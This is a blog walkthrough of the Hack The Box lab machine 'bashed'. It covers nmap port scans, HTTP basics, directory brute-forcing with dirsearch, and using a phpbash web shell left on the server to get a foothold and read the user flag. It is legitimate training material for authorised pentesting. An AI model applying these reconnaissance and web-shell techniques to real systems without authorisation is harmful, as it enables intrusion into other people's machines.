In one of my previous article I wrote about the story of how I
learned the command line by practising in a platform named Hack The Box. As I already wrote, HTB (Hack The Box) hosts a pool of 20
active machines in a private network, and it allows you to try and
hack those machines for fun and for improving your pentesting
skills.
The first machine I've ever completed on HTB is named bashed, and
looking back compared to the others it's a pretty basic machine in
terms of difficulty. When I first did it though it took a bit of
time and effort, because I was learning everything from
scratch. My objective with this blog post is to bring a complete
walkthrough of bashed, while at the same time covering some
general ideas, tips, and tools, that are helpful during the
process of penetration testing.
Before starting though, I have to make the following disclaimers:
-
I am by no means good at penetration testing. I'm actually a beginner in this field. I just find it a fun activity to do in my spare time. Thus, while I'll do my best to only write stuff which I know is true, I may make mistakes in the process. In case you find any, just let me know and I'll fix it as soon as possible.
-
What I will be showing is some ethical hacking on a machine for which we have legal permissions to hack. It should be obvious that doing what will be shown in this guide on the wild - that is on machines for which we have no authorization whatsoever - may result in some laws being broken, depending on the country you live in, which is probably not a good idea.
Ok, we can now start with the interesting stuff. Have fun reading.
The Bashed machine is an easy linux box.

If you are italian you might want to check out the related video.
#Preparations
First thing first, let's set the base for what we will do.
In general the process of completing a machine in HTB can roughly be described as follows:
-
The first step is known as "getting a foothold", or simply foothold, because it is the starting step in which from the outside we get on the insides of the machine. To do this we will have to enumerate a lot, that is we will have to check which services are active in the machine and which resources each service allows us to access, either by miss-configurations or by exploiting a vulnerability.
-
Once we get a foothold into the machine we will usually start from a service account. If we compromise a web server running on a linux machine for example we most likely will enter into the machine as the
www-dataaccount. The next step is thus to find a way to gain more privileges, and its therefore called privilege escalation. This process of escalating privileges can be repeated multiple times. Our final goal, in any case, is to reach the highest privilege account from which we can do anything we want. For linux system we want therootaccount, while for windows systems we want theadministratoraccount.
Once we get access to the highest privilege account of the
machine, the game is over, because we can do anything we want
to. Simple machines in HTB are over at this step. In the real
world though getting access to the root account may actually be
just the beginning in the process of taking over an entire
network of machines.
So that's the general gist of it. Let's now see this process in
practice for rooting (which means getting to the highest
privilege account) bashed.
The first thing we have to do is to connect to the HTB virtual
private network, which can be done with the command openvpn <vpn_access_file.ovpn>, where the .ovpn file is obtained within
the access section of the HTB official site.
At the time of writing bashed is not part of the pool of active
machines, which means that it is not available for a free
user. HTB however offers two premium subscription called vip and
vip+ which allow the user to instantiate even old and retired
machines. The first thing we have to do thus is to start it.
After having started it, the machine gets assigned a specific IP
address, which can be seen from the official description of the
machine in the HTB site.

Notice that the machine we're about to do is a linux machine and
its IP is 10.129.33.104. We're almost ready to go, just some
words of advice, which can be applied to any machines in HTB.
-
It is always preferable for your own security to connect to the HTB network while inside a virtual machine. You can use pratically any OS, but for a beginners using
kali linux- a linux distribution specifically made for penetration testing - may be the simplest and fastest solution for now, because you'll find all the tools you need already installed. Remember however that there's nothing particularly special aboutkali linux. Later one you might just create your own distro with your own set of tools for a more personalized and efficient experience. -
Before starting the machine its extremely useful to add an entry in your
/etc/hostsin order to associate the symbolic namebashedto its IP address, which in our case is10.129.33.104. By doing this everytime we have to interact with bashed's IP address in our local machine we can simply write "bashed" instead of "10.129.33.10". This step be done with the following codeecho "10.129.33.104 bashed" >> /etc/hostsTo check if it was done correctly you can simply execute the command
ping. As you can see, in this way we don't have to remember everythimg bashed's IP address.ping bashedPING bashed (10.129.33.104) 56(84) bytes of data. 64 bytes from bashed (10.129.33.104): icmp_seq=1 ttl=63 time=50.0 ms 64 bytes from bashed (10.129.33.104): icmp_seq=2 ttl=63 time=50.4 ms -
Since penetation testing involves a lot of commands as well as complex software interactions, it is a good practice to always write down the stuff that you do and discover throughout your time playing on the platform. Indeed, you may forget how you did a particular machine in the moment, but if you wrote it down you can immediately get that knowledge back, which you can then use for whatever you want. If you take good notes, it might happen you'll use them even outside HTB.
I personally write everything in an
orgfile. For every machine I write down the commands I use, their relative outputs, the data that I get from the machines like passwords, usernames, config files, etc, and finally I write down a walkthrough in which I explain what I've tried, what work and what did not work. If you are interested inEmacs, the editor I use, check out my article detailing how I use it.
#Getting a Foothold
Ok, now we are finally ready to get our hands dirty.
#Port scanning
The first thing you usually do when starting a new machine is
check which ports on the machine appear to be open. Each machine
offers a specific selection of services, ranging from web
servers to ftp servers to ssh servers and so on. Each service,
in order to operate, listens on a specific port for incoming
connections. Thus the combination of IP + port allows us to
address a specific process on the remote machine. It will be
exactly one of these processes that we will target in order to
gain a foothold and get inside.
As a little remainder, a port is just a number made up of \(16\)
bits. This means there are at maximum \(2^{16} = 65536\) ports for
each machine. There is no mandatory association between a
service and the port it listens on, but the IANA -- an
organization overseeing things regarding the Internet --
standardized the lower portion of the available ports. In
particular ports from 0 to 1024 are called well-known ports, and
are associated to specific services, some of which are described
in the table below
| port | service |
|---|---|
| 21 | ftp, file transfer protocol |
| 22 | ssh, secure shell |
| 80 | http, hypertext transfer protocol |
| 443 | https, http over TLS/SSL |
To actually understand which ports are open we can use the well
known tool named nmap. This software is very complex and
powerful, and has many options and flags to use. We will see
just a few examples, and for more information you can alway
check the man pages with man nmap.
-
basic scan: The most basic ways is just to call nmap with the name of the machine.
nmap bashedStarting Nmap 7.91 ( https://nmap.org ) at 2020-11-01 22:43 CET Nmap scan report for bashed (10.129.33.104) Host is up (0.051s latency). Not shown: 999 closed ports PORT STATE SERVICE 80/tcp open http Nmap done: 1 IP address (1 host up) scanned in 0.91 secondsNotice that in the output it is reported that the port
80is open. This means that probablybashedhosts awebserver.
-
version scanning + script scanning: If we want a more thorough scan on the first few ports we can use the option
-sVto do version scanning, which will try to obtain more information from the ports which are open. We can also add the option-sC, which will send a basic set of scripts to the open ports that look for common vulnerabilities and configurations.nmap -sC -sV bashedStarting Nmap 7.91 ( https://nmap.org ) at 2020-11-01 22:50 CET Nmap scan report for bashed (10.129.33.104) Host is up (0.050s latency). Not shown: 999 closed ports PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Arrexel's Development Site Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 8.81 secondsThis time we got more information about the service that runs on port
80. As we can see, it is anapache httpd 2.4.18server, which is the name of a well known web server.
-
full ports scan: By default nmap only scans the first lower ports. If we instead we want to scan a specific port we have to add the
-p <PORT>option. For example, if we want to scan only the port1024we would donmap bashed -p 1204. If we instead want to scan all the ports we have to use the-p-option. This type of scan may take a long time, but its worth doing, because then we'll be sure if there are any high ports open.nmap -p- bashedStarting Nmap 7.91 ( https://nmap.org ) at 2020-11-01 22:53 CET Nmap scan report for bashed (10.129.33.104) Host is up (0.050s latency). Not shown: 65534 closed ports PORT STATE SERVICE 80/tcp open http Nmap done: 1 IP address (1 host up) scanned in 21.91 secondsAs we can see, in our particular case, even with a full scan only the port
80is shown. This means that probably the web server is the way to go.
NOTE WELL: Even if nmap tells us that a port is closed, that may
not always be the case. There could be a firewall between us and
the machine blocking certain ports, or a port may open only in
certain contexts. It's crucial to remember that when doing a
pentest what we can see is generally very limited. The difficulty
of hacking a system comes down to these limitations: we can only
interact with the system from the outside to infer how it works
on the inside and use its own logic against itself. This
process is almost never fully deterministic, and many times
creativity plays a crucial role.
#Exploring the Web Server

Let us now open up our browser and visit the url http://bashed. Upon our first visit we are presented with the following web page
It is always a good thing to read what is written in the
resources we find, because since the machines are made with the
intention of being hacked, the creator usually leaves some hints
to understand how to move forward. This of course also depends
on the difficulty level: bashed is a very easy machine, and thus
we can expect hints to be given to us. If we were doing a harder
machine, things would've very different, and sometimes nothing
is given to us.
In the main page we are welcome with the following text
phpbash helps a lot with pentesting. I have tested it on multiple different servers and it was very useful. I actually developed it on this exact server!
By clicking on the article we are presented with an article containing various screens, included the one reported below.
At this point several things may happen, depending on how used you are to penetration testing. The first time I did this machine I got stuck in this step for a bunch of hours. I tried to explore the html code of the different pages available to no avail. The problem was that I did not know the usual procedures one has to follow when, for example, one has to enumerate a web server. But what does it mean to enumerate a web server? To explain that we will briefly cover some basics concept of the HTTP protocol.
#The HTTP Protocol
A web server is a process that runs on a remote machine who's
purpose is to to serve certain resources (think of them roughly as
files) using the HTTP protocol. The HTTP protocol works by
sending out requests written in ASCII, a simple encoding scheme
able to represent, for example, the english alphabet and some
other symbols. A typical HTTP has the following fields
GET / HTTP/1.1
Host: bashed
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
Accept: text/html,application/xhtml+xml
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
If-None-Match: "1e3f-55f8bbac32f80-gzip"
If-Modified-Since: Mon, 04 Dec 2017 23:03:42 GMT
Connection: close
What we are interested in particular is the first line: the
word GET stands for the type of request. The most common
requests in HTTP are GET and POST. The next character, the
backslash (/) is the URI (Universal Resource Identifier), and
represents the particular resource we are asking the web server
to give us. In this case the resource / gets resolved by the
web server as the file /index.html, that is the file named
index.html located in the starting directory of the web server,
which in a typical linux distro might be in
/var/www/html/. Finally, the HTTP/1.1 specifies the particular
version of the HTTP protocol we wish to use.
If we send the previous request to the web server running on
bashed we receive the following response back
HTTP/1.1 200 OK
Date: Sun, 01 Nov 2020 22:33:35 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Mon, 04 Dec 2017 23:03:42 GMT
ETag: "1e3f-55f8bbac32f80-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Length: 7743
Connection: close
Content-Type: text/html

<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <title>Arrexel's Development Site</title>
        <meta http-equiv="Content-Type"

.....
REST OF index.html file
.....
Once again, what we are interested in is mainly the first line:
the number 200 is called the status code. In the HTTP protocol
a status code of 200 signals that the resource requested was
found and is present in the body of the response. The OK word
along side the code is simply a verbal representation of the
numerical status code.
The HTTP protocol defines various status codes. The basic idea
is that the first digit of the code signals what kind of
response we get. Codes starting with 2xx signals that the
resource requested was found, codes starting with 3xx signals
that the resource requested was moved, while codes starting
with 4xx signals that the resource requested could not be
delivered. For example, if we sent a request with the URI
/hello.txt, we get a 404 response back, which means that the
requested resources was not found on bashed's web server.
HTTP/1.1 404 Not Found
Date: Sun, 01 Nov 2020 22:42:12 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 279
Connection: close
Content-Type: text/html; charset=iso-8859-1
#Brute forcing Webservers
At this point you might be wondering why did I introduce all
this talk about the HTTP protocol. Well, the idea is that we
can use automated tools that given a list of URIs, they try all
of them by sending HTTP requests on a specific web server, and
only notify us of the URIs which correspond to specific status
codes, like a 200 OK response. These tools are sometimes called
fuzzers, and this type of enumeration is usually called
bruteforce, because it is done literally by trying all the
possibilities. Knowing how they work can be extremely helpful
to understrand what kind of resources a web server has to
offer.
The specific web crawler I use is called dirsearch, and is
avaiable in the following github repo. Let's now use it on
bashed
git clone https://github.com/maurosoria/dirsearch.git
cd dirsearch
python3 dirsearch.py -u http://bashed -e txt,php,html

  _|. _ _  _  _  _ _|_    v0.4.0
 (_||| _) (/_(_|| (_| )

Extensions: txt, php, html | HTTP method: GET | Threads: 20 | Wordlist size: 7932

Error Log: /home/leo/repos/dirsearch/logs/errors-20-11-01_23-50-44.log

Target: http://bashed

Output File: /home/leo/repos/dirsearch/reports/bashed/_20-11-01_23-50-44.txt

Target: http://bashed

Output File: /home/leo/repos/dirsearch/reports/bashed/_20-11-01_23-50-44.txt

[23:50:44] Starting:
[23:50:45] 301 -  298B  - /php  ->  http://bashed/php/
[23:50:47] 403 -  295B  - /.htaccess.bak1
[23:50:47] 403 -  297B  - /.htaccess.sample
[23:50:47] 403 -  295B  - /.htaccess.orig
[23:50:47] 403 -  295B  - /.htaccess.save
[23:50:47] 403 -  293B  - /.htaccessBAK
[23:50:47] 403 -  293B  - /.htaccessOLD
[23:50:47] 403 -  294B  - /.htaccessOLD2
[23:50:47] 403 -  285B  - /.htm
[23:50:47] 403 -  286B  - /.html
[23:50:47] 403 -  292B  - /.httr-oauth
[23:50:48] 403 -  285B  - /.php
[23:50:48] 403 -  286B  - /.php3
[23:50:51] 200 -   8KB  - /about.html
[23:50:57] 200 -    0B  - /config.php
[23:50:57] 200 -   8KB  - /contact.html
[23:50:57] 301 -  298B  - /css  ->  http://bashed/css/
[23:50:58] 301 -  298B  - /dev  ->  http://bashed/dev/
[23:50:58] 200 -   1KB  - /dev/
[23:50:59] 301 -  300B  - /fonts  ->  http://bashed/fonts/
[23:50:59] 301 -  301B  - /images  ->  http://bashed/images/
[23:50:59] 200 -   2KB  - /images/
[23:51:00] 200 -   8KB  - /index.html
[23:51:00] 301 -  297B  - /js  ->  http://bashed/js/
[23:51:02] 200 -  934B  - /php/
[23:51:04] 403 -  294B  - /server-status
[23:51:04] 403 -  295B  - /server-status/
[23:51:06] 301 -  302B  - /uploads  ->  http://bashed/uploads/
[23:51:06] 200 -   14B  - /uploads/

Task Completed
As we can see, the tool just tried 7932 different names by
using a default wordlist, which is just a list of names (in
this cases URIs, but there can also be wordlists made up of
passwords). In our case for most requests we got a 404 status
code (which is not shown in the output, for otherwise it would
be way to large). There are also some others error code, like
403, which means that we were not authorized to view the
resource, as well as 301, which means that the resource was
moved (in HTTP gergo its called a redirect). Finally, for few
resources we also got back a 200 status code. These are the
important results, because these are the resources that are
available to the public, and so to us.
By trying out the different URIs which gave us a 200 status
code at some point we encounter the /dev URI. When we ask the
web server this particular resource we are welcomed inside the
listing of a directory which contains two suspcicous files:
phpbash.php and phpbash.min.php.

At this point you might remember the text we found on the
server, stating that phpbash was developed exactly on this
server. Now this kinda makes sense, doesn't it?

So, what have we found exactly? Well, by clicking on the
phpbash.php the mystery is solved:

We have found a web shell written in php which we can use to
execute commands on the remote machine! The foothold step is
thus over. Notice, however, that we are only www-data, a
service account which has limited access to the system. Now its
time for the privilege escalation!
#Privilege Escalation
Since hack the box is a platform used for fun, to actually prove
that you have completed a machine you have to find two particular
flags, named respectively user.txt and root.txt. These flags
represent the level of privilege you managed to obtain. Typically
one first gets access to the user flag user.txt and only in the
final step the root flag root.txt becomes readable.
NOTE: Even though when playing for the first times in HTB the
focus is usually just on getting the flags, the important thing
to realize is that the value of HTB is not in not getting the
flag itself, but in understanding how you are able to get the
flag, that is, how you are able to extend your privileges more
and more until you get to the root account. Having said that,
when a machine gets introduced for the first time there are
rewards (named first bloods) for the players that that the first
user flag or the first root flag.
#Getting user flag
In the particular case of bashed, the machine is very simple,
and so right after we have obtained access with the www-data
account we can obtain the user flag as follows: we go to the
/home/ folder to find two users, arrexel and scriptmanager. The
user flag is situated in /home/arrexel/user.txt, and can be read
by www-data.
